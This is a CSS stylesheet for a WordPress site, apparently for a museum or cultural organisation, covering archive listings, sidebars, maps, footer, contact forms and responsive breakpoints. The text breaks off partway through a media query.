#content .main.archive .single-item .img-holder .overlay {position:absolute;height:100%; width:100%;
background: -moz-linear-gradient(top,  rgba(34,34,34,0) 0%, rgba(34,34,34,0) 40%, rgba(34,34,34,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(34,34,34,0)), color-stop(40%,rgba(34,34,34,0)), color-stop(100%,rgba(34,34,34,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(34,34,34,0) 0%,rgba(34,34,34,0) 40%,rgba(34,34,34,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00222222', endColorstr='#222222',GradientType=0 ); /* IE6-9 */}
#content .main.archive .single-item .img-holder .overlay-hover { width:100%; height:100%; position:absolute; -webkit-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; }
#content .main.archive .single-item .img-holder:hover .overlay-hover {background:rgba(0,0,0,0.2);}



#content .single-person {float:left; width:30.728241563055064%; margin-right:3.907637655417407%; position:relative; }
#content .single-person.last {margin-right:0;}
#content .single-person .img-holder {position:relative; margin-bottom:40px; display:inline-block;}
#content .single-person .name {background:#e40050; color:#fff; padding:30px 10.452961672473868%; width:62.1%; position:absolute; left:5.7803468208092484%; bottom:-20px; font-size:26px;font-family: 'Conv_AvenirNextLTPro-Bold';}
#content .single-person p {margin-left:17.421602787456447%;}

#content .side { width: 26.761433868974044%;padding:70px 0 0 70px; padding-bottom:100px;  } 
#content .side .top {padding-bottom: 50px;}
#content .side .border-bottom {width:50%; right:0px; position:absolute; z-index:-10; border-bottom:solid 1px #cfcfcf; padding-bottom:50px; }

#content .side .block-title span {margin-bottom:35px; display:block; font-size:24px; font-weight:700; font-family: 'Montserrat', sans-serif; color:#8c97a2; letter-spacing:-0.024px; }
#content .side.usp-books .block-title span {margin-bottom:35px;}
#content .side ul li {list-style-type:none; line-height:51px; border-bottom:solid 1px #d9d9d9;}
#content .side ul li.current-page-item:before {content:''; display:block; }
#content .side ul li a {color:#666666; font-size:18px;font-family: 'Lato', sans-serif;}
#content .side ul li.last-page-item {border-bottom:none;}
#content .side .other-news .single-news {padding:20px 0; border-bottom:solid 1px #d9d9d9;}
#content .side .other-news .single-news.last {border-bottom:none; margin-bottom:30px;}
#content .side .other-news .img-holder {width:24.75%; display:inline-block;}
#content .side .other-news .titles {width:67.98%;}
#content .side .other-news .titles span {display:block;}
#content .side .other-news .titles span.title {color:#369da1; font-weight:700; font-size:18px;font-family: 'Lato', sans-serif;}
#content .side .other-news .titles span.title:hover {color:#96c026;}
#content .side .other-news .titles span.date {color:#999999; font-family: 'avenirregular';}
#content .side .other-news .titles span.location {font-family: 'avenirregular'; display:block; }
#content .side .other-news .titles span.location i {margin-right:8px;}
#content .side .category-holder {padding-top:80px;}
#content .side .category-holder.musea {padding-top:125px;}
#content .side .category-holder.nm {padding-top:0; position:relative;}
#content .side .category-holder .single-term { border-bottom:solid 1px #d9d9d9;}
#content .side .category-holder .single-term.topic {border-bottom:none;}
#content .side .category-holder .single-term.topic a {color:#96c026;font-family: 'Lato', sans-serif; text-decoration:none; font-size:18px; line-height:36px;}
#content .side .category-holder .single-term.topic a:hover {color:#369da1;}
#content .side .category-holder .single-term.last {border-bottom:none;}
#content .side .category-holder .single-term a {color:#666666; line-height:58px; display:block;}
#content .side .category-holder .single-term a span.count {float:right; background:#c0c0c0; color:#fff; height:30px; line-height:30px; width:44px; text-align:center; margin-top:15px; border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; -o-border-radius:30px;}

#content .side .other-news .single-news .date.act {background:#369da1;  text-align:center; width:65px;     padding: 9px 0 0px; display:block;}
#content .side .other-news .single-news .date.act span {display:block; color:#fff;font-family: 'Conv_AvenirNextLTPro-Bold';}
#content .side .other-news .single-news .date.act span.day {font-size:30px;}
#content .side .other-news .single-news .date.act span.month {font-size:16px; text-transform:uppercase;}
#content .side .other-news .titles.arc { width: 75.98%;}
#content .side .sidebar-news .inner {padding-top:75px;}
#content .side .sidebar-news .inner h3 {color:#369da1; font-size:24px;font-family: 'Conv_AvenirNextLTPro-Bold'; margin-bottom:30px; padding-right:80px;}
#content .side .sidebar-news .inner form input {width:362px;color:#4a4a4a; font-size:16px; border:solid 1px #cccccc; height:41px; line-height:41px; padding-left:15px; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; margin-right:20px;}
#content .side .sidebar-news .inner form button {color:#fff; font-size:14px;font-family: 'Conv_AvenirNextLTPro-Bold'; height:50px; line-height:50px; -webkit-appearance:none; -moz-appearance:none; appearance:none; background:#96c026; border:none; display:block; box-shadow:none; text-transform:uppercase; padding:0 28px;border-radius:30px; -webkit-border-radius:30px; -moz-border-radius:30px; margin-top:-4px; cursor:pointer; margin-top:30px; width:100%; }
#content .side .sidebar-news .inner form button i {margin-left:20px;}
#content .side .sidebar-news .inner form button:hover {background:#a0cc29; color:#fff;}
#content .side .sidebar-news .sidebar-news-bg { width:50%; right:0px; position:absolute; z-index:-10; border-bottom:solid 1px #cfcfcf; padding-bottom:50px; background:#f2f2f2; margin-top:0;}
.archive #content .side .sidebar-news .sidebar-news-bg { margin-top:1px;}

#content .side .sidebar-news .sidebar-news-bg.musea { background:none;}
#content .side #map {height:234px; width:100%;}
#content .side.contact #map {margin-bottom:50px;}

#content .side.contact .info span {display:block; color:#666666; font-size:16px;font-family: 'Lato', sans-serif; line-height:36px;}
#content .side.contact .info span  span {display:inline-block; width:40%;}
#content .side.contact .info span i {margin-right:15px;}
.social-buttons {float:right; margin-top:50px;}
.social-buttons .title {color:#999999;font-family: 'avenirregular'; margin-right:10px;}
.social-buttons a {background:#b7bbbf; width:29px; height:29px; display:inline-block; text-align:center; line-height:29px; border-radius:50%;-webkit-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out;}
.social-buttons a i {color:#fff; display:inline-block;}
.social-buttons a:hover {background:#369da1;}

.pagination-center {text-align:center;}
.pagination-holder {border:solid 1px #d9d9d9; display:inline-block; margin:60px auto 0; border-right:none;}
.pagination-holder .page-numbers {width:49px; height:49px; display:inline-block; text-align:center; line-height:49px; border-right:solid 1px #d9d9d9; color:#666666; float:left;}
.pagination-holder span.page-numbers {background:#f2f2f2; color:#369da1; font-weight:700;}
.pagination-holder span.page-numbers.dots {background:none;}


#map-archive {background:#369da1;  position:relative;}
#map-archive #map {height:535px; width:74%; position:absolute; right:0px; top:0px; }

#map-archive .map-shadow { height:100%; width:74%; right:0px; top:0px; position:absolute;
background: url([data-uri]);
background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 93%, rgba(0,0,0,0.15) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(93%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.15))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 93%,rgba(0,0,0,0.15) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 93%,rgba(0,0,0,0.15) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 93%,rgba(0,0,0,0.15) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 93%,rgba(0,0,0,0.15) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#26000000',GradientType=0 ); /* IE6-8 */ pointer-events:none;}

#map-archive .filter {display:inline-block; padding-right:36px;  z-index:997;position: relative; height:500px;background:#369da1; padding-top:35px; }
#map-archive .filter #breadcrumbs {color:#92e0e3;}
#map-archive .filter #breadcrumbs a {color:#fff; text-decoration:underline; margin-right:6px;}
#map-archive .filter #breadcrumbs a:hover {text-decoration:none; color:#92e0e3;}
#map-archive .filter #breadcrumbs span.breadcrumb_last {margin-left:6px;}

#map-archive .filter .filter-holder {position:relative; margin-bottom:25px;}
#map-archive .filter .filter-holder label, #map-archive .filter .filter-holder select {display:block;}
#map-archive .filter .filter-holder label {color:#ffffff; font-size:18px;  font-family: 'avenir_85_heavyregular'; margin-bottom:10px}
#map-archive .filter .filter-holder select { background:#fff; -webkit-appearance: none; -moz-appearance: none; appearance: none; height:45px; border:none; padding:0; outline:none; width:315px; padding-left:15px; border-radius:2px; -webkit-border-radius:2px; -moz-border-radius:2px; color:#4a4a4a; font-size:16px; font-family: 'avenirregular';}
#map-archive .filter .filter-holder select::-ms-expand {display:none;}
#map-archive .filter .filter-holder.select:after {content:"\f0d7"; position:absolute;font-family:'FontAwesome'; display:block; right: 26px;top: 46px; color:#333333; pointer-events:none;}
#map-archive .filter .filter-holder button {margin-top:23px; padding:0 34px; cursor:pointer;}
#map-archive .filter .filter-holder button i {font-size:12px;}

#home-map .container {position:relative;}
#home-map .info-block {width:18.83%; background:#fff; padding:45px 2%; text-align:center;}
#home-map .info-block h2 {color:#304242; font-size:26px; margin-bottom:25px; padding:0 10px;font-family: 'avenir_85_heavyregular';}
#home-map .info-block img {margin-bottom:25px;} 


#content .main.archive.musea .single-item {width:23.598274799753544%; margin-right:1.8484288354898338%; padding:0; border:0;}
#content .main.archive.musea .single-item.last {margin-right:0;}
#content .main.archive.musea .single-item .titles {margin-top:-130px; margin-left:20px; margin-bottom:40px; position:relative;}
#content .main.archive.musea .single-item .title {webkit-transition: all 300ms ease-out; -o-transition: all 300ms ease-out;  min-height:60px; transition: all 300ms ease-out;display:inline-block; background:#369da1; padding:30px; font-size:26px; line-height:28px; color:#fff; font-family: 'Conv_AvenirNextLTPro-Bold'; width:70%; background-position:bottom right;}
#content .main.archive.musea .single-item .img-holder {position:relative; width:100%; display:inline-block;}
#content .main.archive.musea .single-item .date {background:#fff; display:inline-block; line-height:45px; padding:0 19px; color:#666666; font-family: 'avenirregular'; font-size:16px;}
#content .main.archive.musea .single-item .img-holder .overlay-hover { width:100%; height:100%; position:absolute; -webkit-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out; }
#content .main.archive.musea .single-item:hover .img-holder .overlay-hover {background:rgba(0,0,0,0.2);}
#content .main.archive.musea .single-item:hover .title {background:url('images/news-hover.png') no-repeat bottom right #96c026;}

#content .main.archive.musea .single-item.act-arch .titles {margin-top:-130px; margin-left:0px; margin-bottom:40px; position:relative; }
#content .main.archive.musea .single-item.act-arch .titles .white-bg {background:#fff;padding:30px;  min-height:60px; }
#content .main.archive.musea .single-item.act-arch .titles .title {background:none; padding:0; color:#333333; min-height:0; width:100%;}
#content .main.archive.musea .single-item.act-arch .titles .title:hover {color:#96c026;}
#content .main.archive.musea .single-item.act-arch .date {background:#369da1; color:#fff;font-family: 'Conv_AvenirNextLTPro-Bold';}

.header-musea {max-height:500px; overflow:hidden; width:100%;}
.header-musea img {width:100%; height:auto;}
#content .main .text {width:51.25%; padding-right:50px;}
#content .main .gallery {width:48.75%;}
#content .main .gallery a {display:block; position:relative; float:left;  width:32%; margin-right:2%;}
#content .main .gallery a img { width:100%;}
#content .main .gallery a.last, #content .main .gallery a.full {margin-right:0;}
#content .main .gallery a.full {margin-bottom:20px; width:100%;}
#content .main .gallery a .overlay {position:absolute; width:100%; height:100%; -webkit-transition: all 300ms ease-out; -o-transition: all 300ms ease-out; transition: all 300ms ease-out;}
#content .main .gallery a.last .overlay {background:rgba(48,57,66, 0.8 );}
#content .main .gallery a:hover .overlay {background:rgba(0,0,0,0.2);}
#content .main .gallery a.last:hover .overlay {background:rgba(48,57,66, 0.9);}
#content .main .gallery a .overlay span {line-height:100%; text-align:center; display:block; font-size:20px; color:#fff; font-weight:700; top:50%; margin-top:-10px; position:relative;}
#content .side ul.musea-info {margin-top:40px;}
#content .side ul.musea-info li {border-bottom:0; color:#666666; font-size:16px; font-weight:400;font-family: 'Lato', sans-serif; line-height:32px;}
#content .side ul.musea-info li a {color:#96c026; font-size:16px; font-weight:400;}
#content .side ul.musea-info li a.tel {color:#666666; font-size:16px; font-weight:400;}
#content .side ul.musea-info li span {width:40%; display:inline-block;}

#content .side .category-holder.musea .facility-holder {margin-bottom:20px; width:100%;}
#content .side .category-holder.musea .facility-holder span { float: right;  width: 79%;   color: #666666;font-size: 16px;font-weight: 400;font-family: 'Lato', sans-serif; margin-left:20px;}
#content .activity-holder-content {position:relative; padding-top:90px;}
#content .activity-holder-content .remove-border {width:100%; background:#fff; position:absolute; bottom:30px; height:1px;}
#content .side .top .remove-border {width:100%; background:#fff; position:absolute; bottom:0px; height:1px;}
#content .activity-holder-content .single-activity {width:48%; border-bottom:solid 1px #d9d9d9; margin-bottom:30px;}
#content .main.single .activity-holder-content .single-activity  .date {background:#369da1;  text-align:center; width:65px;    padding: 10px 0 3px; display:block; margin-right:30px;}
#content .activity-holder-content .single-activity  .date span {display:block; color:#fff;font-family: 'Conv_AvenirNextLTPro-Bold';}
#content .activity-holder-content .single-activity  .date span.day {font-size:30px;}
#content .activity-holder-content .single-activity  .date span.month {font-size:16px; text-transform:uppercase;}
#content .activity-holder-content .single-activity .text a {display:block;}
#content .activity-holder-content .single-activity .text {width:auto;}
#content .activity-holder-content .single-activity .text span.location {color:#666666; font-size:16px;font-family: 'avenirregular'; }
#content .activity-holder-content .single-activity .text a .title {color:#96c026; font-size:22px; font-family: 'Conv_AvenirNextLTPro-Bold';}
#content .activity-holder-content .single-activity .text a:hover, #content .activity-holder-content .single-activity .text a:hover .title {color:#369da1;}

#home-news.musea {padding-bottom:0px; }
#home-news.musea .single-news {width:31.022222222222223%; margin-right:3.4666666666666665%; }
#home-news.musea .single-news.last {margin-right:0;}
#home-news.musea .single-news .title {font-size:22px; padding:22px;}
#home-news.musea .single-news .titles {margin-top:-50px; margin-bottom:0;}

#TB_window { padding:4px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
#TB_window .screen-reader-text {display:none;}
#TB_window img#TB_Image {border:none!important; width:100%; }
#TB_window #TB_prev {position:absolute;  left: 0px;top: 0px; width:40%; height:100%;}
#TB_window #TB_next {position:absolute;  right: 0px; top: 0px; width:40%; height:100%;}
#TB_window #TB_next a, #TB_window #TB_prev a{  position:absolute; top:0px; font-family:'FontAwesome'; color: transparent; font-size:0px; width:100%; display:block; height:100%;}
#TB_next a:after { -webkit-transition: all 150ms ease-out; -o-transition: all 150ms ease-out; transition: all 150ms ease-out;content:"\f054"; color:transparent; font-size:16px;  display:inline-block; position:absolute; height:50px; width:50px;  line-height:50px; top:50%; margin-top:-50px; right:0px; text-align:center;}
#TB_prev a:after { -webkit-transition: all 150ms ease-out; -o-transition: all 150ms ease-out; transition: all 150ms ease-out;content:"\f053"; color:transparent; font-size:16px;  display:inline-block; position:absolute;  height:50px;  width:50px;  line-height:50px; top:50%; margin-top:-50px; left:0px; text-align:center;}
#TB_prev:hover a:after, #TB_next:hover a:after {background:#fff;}
#TB_prev:hover a:after , #TB_next:hover a:after {color:#369da1; }
#TB_window img#TB_Image {margin:0!important;}
#TB_closeWindow { position: absolute; top: 0px;right: 0px;padding:0; float:none;}
#content .main.archive.books .single-item .text-holder span.price {font-family: 'Conv_AvenirNextLTPro-Bold'; color:#303942; font-size:28px; letter-spacing:-0.28px;}
#content .main.archive.books .single-item .text-holder span.price span.cent {font-size:17px; position:absolute; margin-top:-8px;}
#content .main.archive.books .single-item .text-holder .button i {font-size:17px;}

#content .main .order-box {padding:36px 27px 30px; border:solid 1px #dedede; margin-top:110px; margin-left:63px;}
#content .main .order-box .button {padding:0 40px; margin-top:26px;}
#content .main .order-box .button i {font-size:17px;}
#content .main .order-box .price-holder .left {color:#666666; font-size:16px;font-family: 'avenirregular'; }
#content .main .order-box .price-holder .right {position:relative; margin-right:22px;}
#content .main .order-box .price-holder span.price {font-family: 'Conv_AvenirNextLTPro-Bold'; color:#303942; font-size:28px; letter-spacing:-0.28px;}
#content .main .order-box .price-holder span.price span.cent {font-size:17px; position:absolute; margin-top:-8px;}
#content .side .other-news .titles span.price {color:#303942; font-size:18px;}

#content .side #usp-list li {list-style-type:none; border-bottom:none; color:#666666; font-size:18px;font-family: 'Lato', sans-serif; line-height:36px;}
#content .side #usp-list li i {margin-right:25px; color:#369da1;}


#content .main.single span.date.act  {text-transform:capitalize; background:url('images/calender.png') no-repeat center left; padding-left:30px;}
#content .main.single span.date i {color:#666666; margin-right:10px;}

ul.act-info li span {width:100px; display:inline-block;}
/*########################################################################################################################
						######### <---*/CONTENT{}/*---> ##################################################################
########################################################################################################################*/






/*########################################################################################################################
						######### <---*/FOOTER{}/*---> ###################################################################
########################################################################################################################*/
#footer {background:#369da1; padding:100px 0 85px; color:#b7e9eb;}
#footer h4 {color:#e0e9f2; font-size:24px;font-family: 'Conv_AvenirNextLTPro-Bold'; line-height:28px; margin-bottom:40px;}
#footer .block.big {width:31%;}
#footer .block {width:23%; padding-right:40px;}
#footer .block p {color:#b7e9eb;}
#footer .block.last {padding-right:0;}
#footer .block ul li {list-style-type:none;}
#footer .block ul li a, #footer .block a {font-family: 'Lato', sans-serif;color:#fff;}
#footer .block a {color:#fff;}
#footer .block a:hover, #footer .block a.tel {color:#b7e9eb;}
#footer .block a span.date {font-size:16px;}
#footer .block .single-news {margin-bottom:25px;}
#footer .block .single-news span {display:block;}
#footer .block.last span {display:block;color:#b7e9eb; font-family: 'Lato', sans-serif;}
#footer .block.last span i {margin-right:20px;}

#copyright {background:#fff; line-height:73px;}
#copyright .container.border-top {text-align:center; border-top:1px solid #cfcfcf; line-height:38px;}
#copyright .social-link {display:block; text-align:center;}
#copyright .social-link a {border:solid 1px #afd8d9; height:42px; line-height:42px; display:inline-block; margin-top:16px; margin-right:10px;-webkit-transition: all 150ms ease-out; -o-transition: all 150ms ease-out; transition: all 150ms ease-out;}

#copyright .social-link a:hover {background:#369da1; border:solid 1px #369da1;}
#copyright .social-link a.last {margin-right:0;}
#copyright .social-link a span.text {color:#999999; font-size:18px; padding:0 24px;border-right:solid 1px #afd8d9; display:inline-block;-webkit-transition: all 150ms ease-out; -o-transition: all 150ms ease-out; transition: all 150ms ease-out;}
#copyright .social-link a i.fa {color:#369da1; width:42px;-webkit-transition: all 150ms ease-out; -o-transition: all 150ms ease-out; transition: all 150ms ease-out;}
#copyright .social-link a:hover span.text {border-right:solid 1px #fff; color:#fff;}
#copyright .social-link  a:hover i.fa {color:#fff;}
#copyright .left span {color:#999999;font-family: 'Lato', sans-serif;}
#copyright ul li {list-style-type:none; float:left;}
#copyright ul li a {color:#999999;font-family: 'Lato', sans-serif; padding-right:10px; margin-right:10px; border-right:solid 1px #b4b4b4; }
#copyright ul li a:hover {color:#369da1;}
#copyright ul li.last-menu-item a {margin-right:0; border:none; padding-right:0;}
/*########################################################################################################################
						######### <---*/FOOTER{}/*---> ###################################################################
########################################################################################################################*/







/*########################################################################################################################
                        ######### <---*/FONT AWESOME {} /*---> ###########################################################
########################################################################################################################*/
.fa.fa-twitter {
    font-family: sans-serif;
}
.fa.fa-twitter::before {
    content: "𝕏";
    font-size: 1.2em;
}
/*########################################################################################################################
                        ######### <---*/FONT AWESOME {} /*---> ###########################################################
########################################################################################################################*/








.wpcf7 p {width:48%; color:#666666; font-size:18px; font-weight:700;font-family: 'Lato', sans-serif;}
.wpcf7 p span.light {font-weight:400;}
.wpcf7 p.full {width:100%; float:left;}
.wpcf7 input[type=text], .wpcf7 input[type=email], .wpcf7 input[type=date] {padding-left:20px; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; width:100%; line-height:49px; height:49px; border:solid 1px #d9d9d9; margin-top:18px;background: rgb(244,244,244); background: url([data-uri]);background: -moz-linear-gradient(top,  rgba(244,244,244,1) 0%, rgba(255,255,255,1) 8%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,244,244,1)), color-stop(8%,rgba(255,255,255,1))); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* IE10+ */background: linear-gradient(to bottom,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#ffffff',GradientType=0 ); /* IE6-8 */}
input::-webkit-input-placeholder, input::placeholder { line-height: 40px; vertical-align:middle; } 
.wpcf7 textarea {width:100%;border:solid 1px #d9d9d9; margin-top:18px;background: rgb(244,244,244); background: url([data-uri]);background: -moz-linear-gradient(top,  rgba(244,244,244,1) 0%, rgba(255,255,255,1) 8%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,244,244,1)), color-stop(8%,rgba(255,255,255,1))); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* IE10+ */background: linear-gradient(to bottom,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#ffffff',GradientType=0 ); /* IE6-8 */ height:200px; padding-left:20px; padding-top:20px; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.wpcf7 select {padding-left:20px; -webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box; width:100%; height:49px; line-height:49px; border:solid 1px #d9d9d9; margin-top:18px;background: rgb(244,244,244); background: url([data-uri]);background: -moz-linear-gradient(top,  rgba(244,244,244,1) 0%, rgba(255,255,255,1) 8%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(244,244,244,1)), color-stop(8%,rgba(255,255,255,1))); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* IE10+ */background: linear-gradient(to bottom,  rgba(244,244,244,1) 0%,rgba(255,255,255,1) 8%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f4f4f4', endColorstr='#ffffff',GradientType=0 ); /* IE6-8 */}
.menu-button {display:none;}
.wpcf7 input[type=submit] {-webkit-appearance: none;float:right; box-shadow:none; border:none; padding:0 40px; cursor:pointer;}
#header ul li.log-in {display:none;} 
.overlay-menu {width:100%; height:90%;  position:absolute; z-index:998; pointer-events:none;  -webkit-transition: all 350ms ease-out; -o-transition: all 350ms ease-out; transition: all 350ms ease-out;}
.overlay-menu.active {background:rgba(0,0,0,0.6);}

/* ====================== lines button ==================================================*/

button.lines-button {  border: none; background: none; float:right; z-index:99; position:relative; }
button.lines-button span { display: block;}
.lines-button { padding:37px 20px 37px 0px;   transition: .3s; cursor: pointer; user-select: none;}
.lines-button:hover {  opacity: 1;}
.lines-button:active {  transition: 0; }
.lines {  display: inline-block; width: 36px; height: 5px; background: #369da1;   transition: 0.3s;  position: relative;}
.lines:before, .lines:after {  display: inline-block;  width: 36px;  height: 5px;  background: #369da1;  transition: 0.3s;  position: absolute;  left: 0;  content: '';  -webkit-transform-origin: 8.5713px center;  transform-origin: 8.5713px center;}
.lines:before { top: -9px;}
.lines:after {  top: 9px;}
.lines-button.close { -webkit-transform: scale3d(0.8, 0.8, 0.8);  transform: scale3d(0.8, 0.8, 0.8);}
.lines-button.x2 .lines { transition: background 0.3s 0.5s ease;}
.lines-button.x2 .lines:before, .lines-button.x2 .lines:after { transition: top 0.3s 0.6s ease, -webkit-transform 0.3s ease;  transition: top 0.3s 0.6s ease, transform 0.3s ease; transform: perspective(36px); -webkit-transform: perspective(36px);-webkit-transform-origin: 50% 50%;  transform-origin: 50% 50%; }
.lines-button.x2.close .lines {  transition: background 0.3s 0s ease;  background: transparent;}
.lines-button.x2.close .lines:before, .lines-button.x2.close .lines:after {transition: top 0.3s ease, -webkit-transform 0.3s 0.5s ease; transition: top 0.3s ease, transform 0.3s 0.5s ease; top: 0;width: 36px;}
.lines-button.x2.close .lines:before {-webkit-transform: rotate3d(0, 0, 1, 45deg); transform: rotate3d(0, 0, 1, 45deg);}
.lines-button.x2.close .lines:after { -webkit-transform: rotate3d(0, 0, 1, -45deg); transform: rotate3d(0, 0, 1, -45deg);}

/* =WordPress Core
-------------------------------------------------------------- */

.alignnone {margin:5px 20px 20px 0;}
.aligncenter, div.aligncenter {display: block;margin:5px auto 5px auto;}
.alignright {float:right; margin:5px 0 20px 20px;}
.img-content-right {margin:5px 0 20px 40px;}
.img-content-left {margin:5px 40px 20px 0;}
.img-content-left.activity {max-width:40%;}
.alignleft {float:left; margin:5px 20px 20px 0;}
.aligncenter {display:block; margin:5px auto 5px auto;}
a img.alignright {float:right; margin:5px 0 20px 50px;}
a img.alignnone {margin:5px 20px 20px 0;}
a img.alignleft {float:left; margin:5px 50px 20px 0;}
a img.aligncenter {display:block; margin-left:auto; margin-right:auto;}
.wp-caption {background:#fff; border:1px solid #f0f0f0; max-width:96%;/* Image does not overflow the content area */ padding:5px 3px 10px; text-align:center;}
.wp-caption.alignnone {margin:5px 20px 20px 0;}
.wp-caption.alignleft {margin:5px 20px 20px 0;}
.wp-caption.alignright {margin:5px 0 20px 20px;}
.wp-caption img {border: 0 none;height:auto; margin:0; max-width:98.5%; padding:0; width:auto;}
.wp-caption p.wp-caption-text {font-size:11px; line-height:17px; margin:0; padding:0 4px 5px;}


#content .main .gallery a.hide {margin-bottom:0;}

#content .side .other-news .titles a.mobile-title {display:none;}
@media (max-width:2050px) {
	#header .menu-holder ul li {margin:0 40px;}
}
@media (max-width: 1918px) {
	#home-map .filter {width:62.4%; right: 7.8125%;}
	#home-news .single-news .title {font-size:22px;}
}
@media (max-width:1875px) {
	#header .menu-holder.log-in a {margin:0 35px;}
	#header .menu-holder ul li {margin:0 35px;}	
}
@media (max-width:1800px) {
	#header .menu-holder.log-in a {margin:0 30px;}
	#header .menu-holder ul li {margin:0 30px;}
	#content .side .category-holder.musea .facility-holder span {width:75%;}
}

@media (max-width:1630px) {
	#header .menu-holder ul li a {font-size:17px;}
	#header .menu-holder.log-in a {font-size:17px;}
	#banner-slider .slider-text {bottom:20%;}
	#content .main.archive .single-item .img-holder { width: 33.55%;}
	#content .main.archive .single-item .text-holder { width: 61.88%;}
	#content .main.archive .single-item .text-holder h2 {margin-bottom:15px;}
	#content .main.archive .single-item .text-holder span.date {margin-bottom:10px;}
	#content .main.archive .single-item .text-holder h2 {font-size:26px; line-height:29px; }
	#banner-slider .bx-controls-direction {bottom:85px;}
}
@media (max-width:1590px) {
	#header .menu-holder.log-in a {margin:0 20px;}
	#header .menu-holder ul li {margin:0 20px;}
	#home-map .filter .filter-holder { padding: 24px 30px 23px;}
	#home-activity .single-activity .text .title {font-size:20px;}
	#home-activity .single-activity .date {margin-right:10px; }
	#home-activity .single-activity .upper .titles {width:72%;}
	#home-news .single-news .title {padding: 20px 20px 20px 30px;}
	#footer .block {width:21%;}
	#footer .block.last {width:27%;}
	#content .side {padding-left:50px;}
	#content .main .text {width:65%;}
	#content .main .gallery {width:33%;}
	#content .side .category-holder.musea .facility-holder span {width:70%;}
	#content .side .sidebar-news .inner h3 {padding-right:0;}
	#content .side .sidebar-news .inner form input {width:80%; margin-right:0;}
}
@media (max-width:1460px) {
	#banner-slider .slider-text h3 {font-size:26px; margin-bottom:10px;}
	#banner-slider .slider-text p {font-size:18px;}
	#banner-slider .slider-text {padding:40px 40px 76px 29px;}
	#banner-slider .bx-controls-direction {    left: 581px;bottom: 75px;}
	#home-map .filter .filter-holder { padding: 24px 20px 23px;}
	#content .main .order-box {position:absolute; bottom:40px; margin-left:0;}
	#content .main.book {position:relative; padding-bottom:240px;}
	#content .side .other-news .single-news .date.act {width:50px; line-height:23px;}
	#content .side .other-news .single-news .date.act span.day {font-size:21px;}
	#content .side .other-news .single-news .date.act span.month {font-size:12px;}
}
@media (max-width:1415px) {
	#header .menu-holder ul li {margin:0 15px;}	
	#header .menu-holder.log-in a {margin:0 15px;}
	#home-map .filter .filter-holder button {padding:0 20px;}
	#home-news .single-news .title {font-size:19px;}
	#home-activity .single-activity .upper .titles {width:70%;}
	#content .side.contact .info span {font-size:15px;}
	#content .main .text {width:100%; padding-right:0;}
	#content .main .gallery {width:100%; margin-top:40px;}
	#content .main .gallery a.full { margin-bottom: 20px;  width: 73%; margin-left: 0;}
